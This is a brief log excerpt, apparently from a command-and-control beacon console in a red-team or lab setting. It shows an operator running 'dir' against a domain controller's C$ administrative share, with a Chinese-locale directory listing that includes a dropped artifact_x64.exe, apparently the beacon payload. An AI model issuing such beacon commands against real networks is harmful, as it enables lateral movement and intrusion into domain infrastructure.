 [02/17 14:58:56] beacon> shell dir \\dc.august.local\c$
[02/17 14:58:56] [*] Tasked beacon to run: dir \\dc.august.local\c$
[02/17 14:58:57] [+] host called home, sent: 67 bytes
[02/17 14:58:57] [+] received output:
驱动器 \\dc.august.local\c$ 中的卷没有标签。
卷的序列号是 2AB9-4C11
\\dc.august.local\c$ 的目录
2024/02/17  11:35            19,456 artifact_x64.exe
2013/08/22  23:52    <DIR>          PerfLogs
2024/01/07  23:58    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2024/01/07  16:51    <DIR>          Users
2024/02/17  11:04    <DIR>          Windows
1 个文件         19,456 字节
5 个目录 48,877,248,512 可用字节